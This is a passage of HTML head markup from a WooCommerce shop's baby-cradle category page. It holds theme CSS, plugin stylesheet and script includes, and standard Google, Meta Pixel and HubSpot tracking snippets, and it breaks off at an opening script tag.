var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_add_password_field_style-css' href='https://arcedokids.com/wp-content/plugins/cf7-add-password-field/css/all.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arcedokids.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://arcedokids.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css' media='all' />
<style id='yith_wcbm_badge_style-inline-css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-9030 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#7a5634; border-radius: 50% 50% 50% 50%; width:50px; height:50px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://arcedokids.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/custom-frontend.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-21.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css' media='all' />
<link rel='stylesheet' id='ube-responsive-frontend-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/responsive-frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/global.css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://arcedokids.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://arcedokids.com/wp-content/plugins/metform/public/assets/css/text-editor.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://arcedokids.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/bootstrap/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/product-category/cradles/?filter_color=honey%2Cwhite' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ube-frontend-css' href='https://arcedokids.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://arcedokids.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://arcedokids.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-9298-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-9298.css' media='all' />
<link rel='stylesheet' id='elementor-post-5818-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-5818.css' media='all' />
<link rel='stylesheet' id='elementor-post-4980-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-4980.css' media='all' />
<link rel='stylesheet' id='elementor-post-3187-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-3187.css' media='all' />
<link rel='stylesheet' id='elementor-post-5631-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-5631.css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://arcedokids.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2C400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CNunito%3A300%2C400%2C600%2C700%7CMerriweather%3A400%2C600%2C700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/main.min.css' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(0,0,0,0.12));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://arcedokids.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://arcedokids.com/wp-content/uploads/the7-css/css-vars.css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://arcedokids.com/wp-content/uploads/the7-css/custom.css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://arcedokids.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://arcedokids.com/wp-content/uploads/the7-css/media.css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://arcedokids.com/wp-content/uploads/the7-css/post-type-dynamic.css' media='all' />
<link rel='stylesheet' id='style-css' href='https://arcedokids.com/wp-content/themes/dt-the7-child/style.css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css' media='all' />
<link rel='stylesheet' id='the7-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-woocommerce-filter-attribute-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-woocommerce-filter-attribute.min.css' media='all' />
<link rel='stylesheet' id='the7-woocommerce-filter-price-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-woocommerce-filter-price.min.css' media='all' />
<link rel='stylesheet' id='the7-filter-decorations-base-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-filter-decorations-base.min.css' media='all' />
<link rel='stylesheet' id='the7-wc-products-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-wc-products-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-product-sorting-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/product-sorting.min.css' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-icon-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-vertical-menu-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-vertical-menu-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-icon-box-grid-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-grid-widget.min.css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://arcedokids.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://arcedokids.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-css' href='https://arcedokids.com/wp-content/plugins/filter-everything/assets/css/filter-everything.min.css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://arcedokids.com/wp-content/uploads/cache/filter-everything/c2fa553f1a2874de8d4baeddad9f0901.css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://arcedokids.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://arcedokids.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/arcedokids.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/arcedokids.com\/?wc-ajax=","nonces":{"public":"7a8973ce93","apply_coupon":"8cc47b4988"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://arcedokids.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script id="zurcf7_front_js-js-extra">
var cf7forms_data = {"reg_form_id":"8498","reg_form_redirect":"https:\/\/arcedokids.com\/my-account\/"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/user-registration-using-contact-form-7/assets/js/front.min.js" id="zurcf7_front_js-js"></script>
<script src="https://arcedokids.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","root":"https:\/\/arcedokids.com\/wp-json\/","nonce_wp_rest":"79448c8aa3","nonce_ajax":"6422eb5c01"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/arcedokids.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"8901","ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/arcedokids.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"05d386b5f2","pageData":{"type":"archive","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"","url":"https:\/\/arcedokids.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"wcCartFragmentHash":"ee0bf3701ddcfee8b481f03c81b73fdf","elementor":{"settings":{"container_width":1400}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"90"};
</script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/above-the-fold.min.js" id="dt-above-fold-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js" id="dt-woocommerce-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WR9NWQ9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arcedokids.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WR9NWQ9");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arcedokids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arcedokids.com/wp-json/wp/v2/product_cat/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arcedokids.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.126.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.6-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
           var gsfwc_ajaxurl = "https://arcedokids.com/wp-admin/admin-ajax.php";
         </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.2 -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style id='ube-global-variable' type='text/css'>:root,.elementor-kit-21{--e-global-color-primary: #CC3366;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #d4527d;--e-global-color-primary-border: #d65c85;--e-global-color-primary-active: #d9668c;--e-global-color-primary-darken-15: #db7094;--ube-theme-level-color-primary-text: #6a1a35;--ube-theme-level-color-primary-bg: #f4d6e0;--ube-theme-level-color-primary-border: #f0c5d4;--ube-theme-level-color-primary-table-border: #e494af;--ube-theme-level-color-primary-text-darken: #411021;--ube-theme-level-color-primary-border-darken: #ebb1c5;--e-global-color-secondary: #6C757D;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #7f8890;--e-global-color-secondary-border: #868e96;--e-global-color-secondary-active: #8d959c;--e-global-color-secondary-darken-15: #939ba2;--ube-theme-level-color-secondary-text: #383c41;--ube-theme-level-color-secondary-bg: #e1e3e5;--ube-theme-level-color-secondary-border: #d5d8da;--ube-theme-level-color-secondary-table-border: #b2b7bb;--ube-theme-level-color-secondary-text-darken: #202326;--ube-theme-level-color-secondary-border-darken: #c7cbce;--e-global-color-text: #FF0000;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #ff2626;--e-global-color-text-border: #ff3333;--e-global-color-text-active: #ff4040;--e-global-color-text-darken-15: #ff4d4d;--ube-theme-level-color-text-text: #840000;--ube-theme-level-color-text-bg: #ffcccc;--ube-theme-level-color-text-border: #ffb7b7;--ube-theme-level-color-text-table-border: #ff7a7a;--ube-theme-level-color-text-text-darken: #510000;--ube-theme-level-color-text-border-darken: #ff9e9e;--e-global-color-accent: #FF0000;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #ff2626;--e-global-color-accent-border: #ff3333;--e-global-color-accent-active: #ff4040;--e-global-color-accent-darken-15: #ff4d4d;--e-global-color-accent-darken-25: #ff8080;--e-global-color-accent-darken-35: #ffb3b3;--ube-theme-level-color-accent-text: #840000;--ube-theme-level-color-accent-bg: #ffcccc;--ube-theme-level-color-accent-border: #ffb7b7;--ube-theme-level-color-accent-table-border: #ff7a7a;--ube-theme-level-color-accent-text-darken: #510000;--ube-theme-level-color-accent-border-darken: #ff9e9e;--e-global-color-border: #EEE;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: #828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '415473847341448', url);
      </script>
    <script type='text/javascript'>fbq('init', '415473847341448', {}, {
    "agent": "wordpress-6.7.1-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=415473847341448&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.42.8","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10959578971":"YncuCOyVwoEYENvO9-ko"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Cradles","list_id":"product_category.cradles","page_type":"product_category","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true},"page":{"id":8901,"title":"Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Natural","type":"product","categories":[],"parent":{"id":0,"title":"Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Natural","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":8901,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

